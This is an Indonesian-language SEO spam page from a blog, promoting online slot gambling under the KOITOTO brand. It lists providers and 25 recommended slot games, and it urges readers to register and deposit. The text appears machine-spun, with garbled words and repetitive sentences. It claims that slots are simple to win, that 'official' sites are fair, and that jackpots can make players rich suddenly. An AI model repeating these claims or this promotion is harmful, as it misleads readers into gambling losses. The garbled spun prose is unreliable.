    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://retirecoachbowden.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item "><a href="https://retirecoachbowden.com/category/slot-online/" itemprop="item"><span itemprop="name">Slot Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur</span></span><meta itemprop="position" content="3" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
     
        <div class="col-lg-9">
                            <div class="bs-blog-post single"> 
                <div class="bs-header">
                                <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/" title="Permalink to: Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur">
                            Situs Slot Maxwin Online Paling dipercaya dan Paling Memberikan keuntungan Tripa Makmur                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://retirecoachbowden.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://retirecoachbowden.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2023/01/"><time datetime="">January 21, 2023</time></a>
        </span>
                                <span class="blogus-tags tag-links">
                            <a href="https://retirecoachbowden.com/tag/koitoto/">#koitoto</a>                            </span>
                                                    </div>
                    </div>
                </div>
                                <article class="small single">
                    <p><strong><a href="https://retirecoachbowden.com/">KOITOTO</a></strong> &#8211; Saat ini perjudian Slot taruhan online jadi satu diantara games judi terpilih yang banyak diminati oleh beberapa penggemar beting di pelosok dunia. Pasalnya untuk permainkan igaming itu, banyak betaruh tidak usah pelajarinya dalam waktu yang lama. Lantaran Slot dikira jadi salah satunya perjudian termudah dimainkan. Semua bettor perlu memencet tombol auto spin yang ada di mesin virtual. Sesudah tombol itu didesak, karenanya mesin akan secara automatis memutarkan gulungan yang berisi suatu lambang ataupun gambar. Ke-2  cuman itu jadi pemasti hasil yang bakal diraih banyak bettor yang main dalam website Slot maxwin online bisa dipercaya.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="" width="840" height="480" srcset="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Metode mendapat kemenangannya atas igaming Slot online  termasuk terlalu simple. Bahkan juga untuk pemain yang tidak punyai pengalaman benar-benar bisa menikmatinya melalui langkah menghendaki hoki terbaik biar sanggup gapai kemenangan secara gacor. Waktu mesin berputar-putar, pemain mesti mendapati lambang atau gambar sama di dalam 1 baris perputaran. Karena oleh begitu, berarti anda sukses jadi seseorang juara. Selain gampangnya permainan untuk dicicipi, tapi faktanya keterkenalan judi Slot ini dapat kasih nilai hoki begitu besar ketimbang model perjudian umumnya.</p>
<p>Di zaman digital seperti sekarang ini, beberapa bettor tidak perlu mengunjungi casino cuma untuk nikmati perjudian Slot. Dikarenakan igaming mesin ini telah dapat dicicip dengan benar-benar efektif lewat website dapat dipercaya dengan gampang. Waktu ini igaming judi Slot dapat anda rasakan lewat blog judi sah dan terbaik 2023 di Indonesia yang sajikan tempat untuk bermain ternyaman dan menyiapkan seluruh keperluan taruhan beberapa bettor. Lewat blog sah ini anda bebas mengerjakan seluruhnya kegiatan yang terkait dengan taruhan uang asli atau mendapat fasilitas kesenangan sangat beri keuntungan tiap harinya. Maka bettor dapat cicipi permainan paling gacor secara bebas dan ringkas.<br />
Ketenaran judi Slot dari dahulu memanglah tidak pernah hingga sepi pemain. Mulai sejak awalnya diperkenal oleh Charles Fey di San Fransisco, Slot udah sanggup memancing ketertarikan dan perhatian penduduk di tempat biarpun cuman dimainkan dengan cetakan besi yang berisi lambang &#8211; lambang. Bersamaan dengan berjalannya waktu, sekarang igaming mesin itu dapat dicicip secara online dengan memakai technologi digital online. Maka mempermudah semua betaruh dalam menikmatinya dimanapun. Kehebatan technologi ini pun tentunya melahirkan begitu banyak pemain beting pendatang anyar yang coba peruntungannya lewat game slot online.<br />
Sebab ketertarikan dan ketenaran slot judi online yang selalu makin bertambah sampai naik, sudah pasti beberapa bettor butuh kemunculan website judi online ternyaman sebagai tempat taruhan dengan aman. Kesempatan saat ini kelanjutannnya difungsikan oleh agen sah dalam penyediaan situs taruhan Slot online yang ada pada mesin penelusuran internet. Makin banyaknya situs bersebaran di internet ini jadi pemecahan sekalian masala anyar untuk bettor. Karena oleh demikian anda akan persoalan dan makin kebingungan dalam tentukan blog igaming terhebat yang asli dan dapat kasih ketenteraman hingga keuntungan paling besar untuk semuanya pemain.<br />
Walau sekarang ini website judi taruhan online yang berada pada internet banyak sekali, akan tetapi anda masih dapat tentukan situs terpilih dan sangat memberikan keuntungan dengan cara-cara. Bettor tidak penting resah sebab lewat website sah semuanya kepentingan buat bermain udah terfasilitasi dengan begitu komplet. Berarti bettor dapat mainkan semuanya model permainan beting secara bebas mempunyai performa prima tiap harinya. Karena semua sarana yang disiapkan oleh agen pastilah miliki kegunaan tertentu. Menariknya anda dapat memperoleh kemenangan Maxwin dengan prima pada web sah.</p>
<h2>Teknik Memastikan Situs Slot Maxwin Online Sah dengan Gampang</h2>
<p>Jumlah web-site judi di internet yang anda temui tak menanggung banyak bettor masuk dengan website asli serta memberi keuntungan. Cukup banyak situs palsu yang sebabkan rugi besar karena bertindak penipuan. Sudahlah banyak korban yang mengenyam pengaruh rugi besar sekali lantaran terlampau sembarangan dalam tentukan situs gaming untuk nikmati seluruhnya suguhan produk igaming Slot. Buat menghindar bermacam rugi, karena itu anda supaya lebih pandai dalam memastikan situs terhebat dan sah di Indonesia. Maka dari itu dalam tiap-tiap peluang bettor dapat memperoleh kemenangan gacor dan bisa main dengan aman.</p>
<p>Memastikan biro judi online sah pasti tidak kasus susah untuk dilaksanakan. Bettor dapat memerhatikan berbagai hal saat sebelum main. Satu diantaranya merupakan ketahui bermacam ragam macam type permainan yang disajikan oleh agen. Rata-rata situs sah akan sediakan beberapa ratus model igaming Slot maxwin terkomplet. Soal ini sebab situs sah telah dibantu oleh kebanyakan provider igaming terkenal di pelosok dunia, maka dari itu semua macam taruhan Slot online yang disiapkan ditanggung memiliki kualitas dan memberikan keuntungan. Seluruhnya provider ini jadi basis beting yang memberikan fasilitas seluruh model permainan taruhan terpilih buat beberapa bettor.</p>
<p>Tidak cuma hanya itu, blog yang pantas buat dituruti pasti pula akan memberi pelayanan terbaik, hingga membuat semua anggota dapat bermain dengan begitu lepas tidak adanya problem sedikit lantas. Agen bakal memberi akses untuk nikmati seluruh taruhan dengan bebas kapan waktu tanpa adanya waktu liburan. Seluruhnya service akan selalu bekerja waktu 24 jam non stop. Maka anda dapat nikmati semuanya igaming dengan suka. Tenang saja, pada tempo 24/7 itu bettor akan dilayani dan ditolong oleh layanan konsumen eksper dengan benar-benar ramah dan professional. Dengan demikian, bila anda alami halangan di saat main, karena itu lekas tanya pada CS lewat live chat 24 jam.</p>
<p>Oleh karena ada pelayanan beting sepanjang 24 jam ini, tentunya membuat beberapa bettor lebih simpel untuk nikmati semua hidangan igaming di web Slot maxwin online ini dengan amat bebas sewaktu-waktu serta di mana lantas tanpa batasan sedikit juga. Soal ini begitu memperingan seluruhnya penggemar igaming untuk mengerjakan taruhan dengan bak tiada tergesa &#8211; gesa. Pemain bisa nikmati seluruh permainan dengan fleksibel bergantung waktu kosong yang dipunyainya. Dengan seluruhnya service diberi oleh agen ini pastinya seluruhnya betaruh selalu diuntungkan oleh beberapa soal.</p>
<p>Web judi Slot online sah ini terus-menerus memberi pengalaman taruhan secara bebas dengan pengalaman main paling beri keuntungan dan benar-benar terkesan. Masalah ini karena semua kepentingan yang anda harapkan telah dipersiapkan semua oleh agen serta ada di dalam 1 situs saja. Seperti ditemui jika Slot punyai beberapa ratus tipe permainan dengan objek bervariasi yang cukup membahagiakan. Semuanya type permainan Slot yang ada di bumi ini bisa anda permainkan hanya cukup memakai 1 pemakai ID anggota saja. Dengan demikian, anda jadi jauh semakin efektif tanpa ada susah melaksanakan registrasi account anyar cuma buat nikmati igaming slot.</p>
<p>Pemakai Id anggota dengan peranan dan kefaedahan yang banyak ini bisa anda cicipi cukup dengan lakukan registrasi jadi anggota sah di satu diantara blog judi Slot online paling dipercaya saja. Registrasi selaku anggota dijalankan dengan maksud biar anda dapat mempunyai account yang dipakai jadi satu diantara akses untuk permainkan taruhan dengan gampang serta bebas. Seluruhnya proses registrasi account terakhir ini terjadi dengan cepat. Cuman beberapa saat saja, bettor bisa memperoleh account sah.</p>
<p>Kerjakan registrasi sebagai anggota sah di satu diantara web judi online terpilih Indonesia pasti memberinya begitu banyak keuntungan paling besar untuk semuanya pemain. Pasalnya anda dapat mendapat banyak wujud keluasaan mulai dengan kelapangan dalam berbisnis, kerjakan setoran deposit, sampai kerjakan withdraw. Agen sah sudah menyiapkan model pembayaran paling komplet mulai dengan transfer dana antara bank lokal, e &#8211; wallet sampai pulsa. Juga menariknya kemenangan yang diterima pula lebih gacor, dikarenakan seluruhnya mekanisme permainan pada web sah dikerjakan secara fair play tanpa ada robot. Maka dari itu anda dapat lolos dari penyimpangan.</p>
<h2>Himpunan Situs Slot Maxwin Gacor Online Paling Popular</h2>
<p>Semua bettor pastinya sudah ketahui jika Slot memang tenar jadi satu diantara model permainan yang tak pernah menjengkelkan. Ada banyak macam obyek menarik dan dahsyat buat dipermainkan kapan juga. Semuanya permainan yang disiapkan oleh situs sah ini terasa dari beberapa puluh tipe provider gaming terbaik yang bekerja dalam meningkatkan seluruhnya permainan. Ada beberapa puluh situs beting Slot online yang memungkinnya seluruhnya bettor menikmatinya dengan sangatlah senang.<br />
Ada sejumlah model provider igaming Slot online terunggul yang selalu stabil mendatangkan produk permainan berkualitas dan keuntungan beting online paling memberi keuntungan. Semua situs Slot maxwin online yang kami sebutkan di bawah ini pastinya benar-benar ringan ditemui di mesin pencairan internet, maka dari itu anda ditanggung tak kan kesusahan cari situs. Nach berikut di bawah ini yakni himpunan provider igaming Slot terhebat dapat kasih anda banyak nilai keuntungan paling tinggi dan service permainan amat heboh:<br />
• Pragmatic Play<br />
Website judi online Pragmatic telah populer dulu kala. Datang temani beberapa penyuka beting online di pelosok dunia sejak mulai beberapa tahun ke belakang tentunya membikin site ini amat disenangi oleh beberapa betaruh. Dikarenakan seluruh macam permainan disiapkan oleh provider terpilih di Indonesia ini tak pernah bikin sedih beberapa pemainnya. Blog judi online ini selalu konstan dalam mendatangkan permainan terpilih dan memiliki kualitas. Ini dinyatakan dengan tumbuh suburnya beberapa ratus igaming disiapkan oleh Pragmatic Play yang rata &#8211; rata nilai RTP nya cukuplah tinggi. Nilai RTP paling tinggi dari permainan ini dapat capai 98%. Lebih-lebih penampilan gameplay yang disajikan pun sangat menarik.<br />
• Spadegaming<br />
Website judi taruhan terhebat asal Asia ini ada kurang lebih tahun 2013 lampau serta udah mendatangkan beberapa ratus tipe permainan bermutu dan memberikan keuntungan. Meskipun termasuk sebagai provider baru, tapi Spadegaming online dapat memperlihatkan diri dengan sajikan beberapa ratus model permainan bermutu dan memberi keuntungan. Kelebihan inti yang didatangkan oleh provider gaming ini ialah objek bermain yang bervariasi. Dengan semuanya kelebihan yang dipunyai ini tentunya membuat Spadegaming disayangi oleh kebanyakan betaruh dari bermacam golongan. Nilai RTP di dalam permainan ini pun sangat tinggi, bettor bahkan juga dapat menggapai nilai jekpot terbesar.<br />
• Slot CQ9<br />
CQ9 adalah provider bertempat di Manila, Filipina. Website ini kerap mendatangkan sangat banyak surprise untuk tiap pecintanya. Diantaranya yaitu kerap memberinya nilai keuntungan paling besar serta bonus jekpot yang tidak tersangka. Selainnya kerap memberinya keuntungan yang banyak, model permainan didatangkan oleh web gaming terunggul ini pun memiliih objek banyak. Hingga tak kan ringan bikin tiap pemainnya terasa cepat jemu. Penampakan gameplay terhebat ini bisa juga mengundang perhatian tiap pemakainnya.<br />
• Live22 Kasino &#8211; Slot<br />
Bila anda adalah penyuka permainan Slot online serta live kasino, karena itu provider ini wajar untuk dipermainkan. Karena kecuali meningkatkan permainan &#8211; permainan Slot bermutu, akan tetapi provider pun ikut siapkan permainan live kasino. Juga menariknya provider ini terus mendatangkan begitu banyak keuntungan terpilih sehari-harinya. Bila anda mengikutnya dari tahun ke tahun, tentunya bettor dapat mendapati permainan anyar. Lantaran sebenarnya provider selalu akan meningkatkan permainan tiap tahunnya.<br />
• Habanero<br />
Habanero telah jadi situs taruhan terhebat yang temani semuanya pemain beting dari belasan tahun yang lalu. Tidak hanya kerap sediakan permainan gacor saja, tapi Habanero pun kerap menawarkan jekpot paling tinggi tiap tahunnya. Maka siapa saja yang sukses memenanginya ditanggung dapat jadi jutawan tiba-tiba.<br />
• Joker Gaming<br />
Pejudi slot taruhan online pastinya telah tak asing dengan hadirnya provider ini. Persis seperti tipe provider igaming yang lain yang kerap mendatangkan permainan bermutu, Joker gaming atau yang lebih dikenali dengan istilah Joker123 ini pun kerap memberinya banyak kegunaan memberikan keuntungan buat setia betaruh setianya. Semua permainan dimonopoli oleh topik perjalanan, maka anda akan mendapati penampilan grafis yang sangat luar biasa. Tidak sekedar hanya itu, jekpot yang disiapkan oleh provider ini pula sangat besar. Semuanya pemain miliki peluang sama di dalam mendapatinya.</p>
<h2>Daftar Referensi Permainan di Situs Slot Maxwin Amat Gacor</h2>
<p>Jumlah type permainan beting online yang dijumpai oleh banyak bettor waktu pertama kalinya terhubung permainan ini tentu kerap membikin kebingungan serta susah pada pastikan tipe igaming paling bermutu. Lebih anda mesti menyediakan trick andalah membantu bettor dalam menggapai keberuntungan dengan maksimal. Untuk itu, anda perlu info berkaitan rincian permainan yang amat banyak disarankan supaya ringan mencapai kemenangan sangat gacor.<br />
Tenang saja, kami bakal memberinya beberapa daftar referensi permainan beting terbeken yang paling simpel dimenangi dan benar-benar cock buat dijajal oleh banyak pelaku judi pemula yang baru-baru ini cari peruntungannya di dunia gambling online. Nach berikut yakni daftar game harus anda coba permainkan:<br />
1. Sweet Bonanza<br />
2. The Gate of Olympus<br />
3. Aztec Gems<br />
4. Win Win Won<br />
5. Aztec King Megaways<br />
6. The Great Rhino<br />
7. Koi Gate<br />
8. Fruit Party 2<br />
9. Empty the Bank<br />
10. Dragon Hot Hold and Spin<br />
11. Aztec Gems Deluxe<br />
12. Sweet Bonanza Xmas<br />
13. Madame Destiny Megaways<br />
14. Lucky Neko<br />
15. Treasure of Aztec<br />
16. Rise of Apollo<br />
17. Plushie Frenzi<br />
18. 5 Lion Megaways<br />
19. Mahjong Ways<br />
20. Dream of Macau<br />
21. Ways of Qilin<br />
22. Starlight Princess<br />
23. Treasure of Drake<br />
24. Wild West Gold<br />
25. Power if Thor Megaways<br />
Kelompok perjudian igaming terhebat serta sangat ternama ini dapat dengan entengnya anda dapatkan pada website Slot maxwin terunggul. Tentu referensi yang kami kasih ini tidak akan memengkalkan pemain sekaligus. Dikarenakan kecuali jekpot yang tumpah ruah siap di mesin slot itu, akan tetapi anda pun punya peluang dalam mencapai banyak penawaran bonus yang lain bila untung. Seluruhnya peraturan beramin dari 25 daftar rujukan di atas pun termasuk simpel, sehingga anda tak usah waktu yang lama untuk mendalaminya. Persiapkan modal terpilih biar dapat gapai keberuntungan tergacor.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/&#038;text=Situs%20Slot%20Maxwin%20Online%20Paling%20dipercaya%20dan%20Paling%20Memberikan%20keuntungan%20Tripa%20Makmur" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Paling%20dipercaya%20dan%20Paling%20Memberikan%20keuntungan%20Tripa%20Makmur" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Paling%20dipercaya%20dan%20Paling%20Memberikan%20keuntungan%20Tripa%20Makmur" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Paling%20dipercaya%20dan%20Paling%20Memberikan%20keuntungan%20Tripa%20Makmur" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://retirecoachbowden.com/situs-slot-maxwin-online-paling-dipercaya-dan-paling-memberikan-keuntungan-tripa-makmur/&#038;title=Situs%20Slot%20Maxwin%20Online%20Paling%20dipercaya%20dan%20Paling%20Memberikan%20keuntungan%20Tripa%20Makmur" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-dan-paling-memberikan-keuntungan-bikomi-tengah/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Situs Slot Maxwin Online Bisa dipercaya dan Paling Memberikan keuntungan Bikomi Tengah </a></div><div class="nav-next"><a href="https://retirecoachbowden.com/situs-slot-maxwin-online-dapat-dipercaya-serta-paling-beri-keuntungan-padang-guci-hilir/" rel="next"> Situs Slot Maxwin Online Dapat dipercaya serta Paling Beri keuntungan Padang Guci Hilir <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://retirecoachbowden.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://retirecoachbowden.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655qx-q1jzc-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/agen-situs-slot-mahjong-2-2025-terpercaya/" title="Permalink to: Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal">
                                                Agen Situs Slot Mahjong 2 2025 Terpercaya: Temukan Pengalaman Bermain yang Optimal                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 13, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655s7-0mjud-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/main-slot-mahjong-2-2025-di-agen-resmi/" title="Permalink to: Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik">
                                                Main Slot Mahjong 2 2025 di Agen Resmi: Peluang dan Strategi Terbaik                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 12, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://retirecoachbowden.com/wp-content/uploads/2025/12/v2-1655tj-1asoo-1024x590.jpg');" >
                                <a class="link-div" href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://retirecoachbowden.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://retirecoachbowden.com/situs-slot-mahjong-2-2025-dengan-jackpot-besar/" title="Permalink to: Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain">
                                                Situs Slot Mahjong 2 2025 Dengan Jackpot Besar: Peluang Menang Tinggi untuk Pemain                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://retirecoachbowden.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://retirecoachbowden.com/2026/01/"><time datetime="">January 11, 2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://retirecoachbowden.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/bocoran-paduan-menang-judi-situs-triple-zero-roulette-no-1-anti-rugi/">Bocoran Paduan Menang Judi Situs Triple Zero Roulette No.1 Anti Rugi untuk Semua Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/panduan-lengkap-paduan-menang-judi-situs-triple-zero-roulette-no-1/">Panduan Lengkap Paduan Menang Judi Situs Triple Zero Roulette No.1 untuk Penjudi Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/paduan-menang-judi-situs-triple-zero-roulette-no-1-dengan-rtp-tertinggi/">Paduan Menang Judi Situs Triple Zero Roulette No.1 Dengan RTP Tertinggi dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/tips-trik-paduan-menang-judi-situs-triple-zero-roulette-no-1-2026/">Tips &#x26; Trik Paduan Menang Judi Situs Triple Zero Roulette No.1 2026 untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://retirecoachbowden.com/rekomendasi-paduan-menang-judi-situs-triple-zero-roulette-no-1-terpercaya/">Rekomendasi Paduan Menang Judi Situs Triple Zero Roulette No.1 Terpercaya untuk Pemain Cerdas</a></li>
